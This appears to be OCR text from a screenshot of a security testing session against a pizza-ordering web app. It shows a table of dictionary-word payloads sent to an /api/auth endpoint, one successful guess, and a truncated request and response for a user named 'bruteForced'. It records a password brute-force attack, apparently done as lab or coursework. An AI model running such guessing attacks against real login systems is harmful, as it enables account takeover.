 Row Payload Status Words Length Time Arrival Label Queue ID Connection ID
7 19 200 144 728 591995 1686265 10 5
74 abaser 404 148 602 497505 13790314 77 3
73 abased 404 148 602 893434 13571128 73 5
72 abasedly 404 148 602 688971 13367331 74 4
71 abase 404 148 602 1005746 13290978 72 3
70 abarticulation 404 148 602 1022742 13290994 70 2
69 abas 404 148 602 612039 12880293 71 1
68 abarticular 404 148 602 900847 12676012 69 4
67 abarthrosis 404 148 602 1004692 12675982 68 5
66 Abaris 404 148 602 911137 12283880 67 3
65 Abarambo 404 148 602 997394 12266628 66 1
64 abaptiston 404 148 602 1022369 12266628 65 2
63 Abantes 404 148 602 529476 11773698 64 4
62 Abanic 404 148 602 835411 11669814 63 5
61 abandonment 404 148 602 881448 11371671 62 3
60 abandoner 404 148 602 888443 11268053 61 1
59 abandonee 404 148 602 966371 11242616 60 2
58 abandonedly 404 148 602 1156723 11242616 59 4
57 abandoned 404 148 602 956733 10832954 58 5
56 abandonable 404 148 602 805468 10488671 57 3
55 abandon 404 148 602 899936 10377803 56 1
Pretty Raw Hex \n
1 PUT /api/auth HTTP/1.1
2 Host: pizza-service.sws329.click
3 Content-Length: 37
4 Sec-Ch-Ua-Platform: "macOS"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="135", "Not-A.Brand";v="8"
7 Content-Type: application/json
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/135.0.0.0 Safari/537.36
10 Accept: */*
11 Origin: https://pizza.sws329.click
12 Sec-Fetch-Site: same-site
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://pizza.sws329.click/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=4, i
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 14 Apr 2025 21:49:23 GMT
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 304
5 Connection: keep-alive
6 X-Powered-By: Express
7 Access-Control-Allow-Origin: https://pizza.sws329.click
8 Access-Control-Allow-Methods: GET, POST, PUT, DELETE
9 Access-Control-Allow-Headers: Content-Type, Authorization
10 Access-Control-Allow-Credentials: true
11 ETag: W/"130-WrUOPjzksudGKOqKZlG/yqKzhSc"
12
13 {
"user":{
"id":12,
"name":"bruteForced",
"email":"b@jwt.com",
"roles":[